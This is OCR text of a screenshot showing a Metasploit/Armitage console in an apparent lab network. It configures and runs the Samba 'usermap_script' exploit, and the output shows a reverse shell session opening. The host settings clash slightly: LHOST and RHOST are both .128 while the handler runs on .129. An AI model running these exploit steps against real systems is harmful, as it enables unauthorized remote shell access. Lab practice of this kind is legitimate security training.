 Applications Places armitage-ArmitageMain Thu 19:17 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.80.128 192.168.80.130 192.168.80.131
Console X exploit X
LHOST => 192.168.80.128
msf exploit(usermap_script) > set LPORT 24813
LPORT => 24813
msf exploit(usermap_script) > set RPORT 139
RPORT => 139
msf exploit(usermap_script) > set RHOST 192.168.80.128
RHOST => 192.168.80.128
msf exploit(usermap_script) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP double handler on 192.168.80.129:24813
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo aFPXaW3JwEDYG06O;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "aFPXaW3JwEDYG06O\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.80.129:24813 -> 192.168.80.128:58000) at 2017-03-09 19:01:03 -0800
msf exploit(usermap_script) >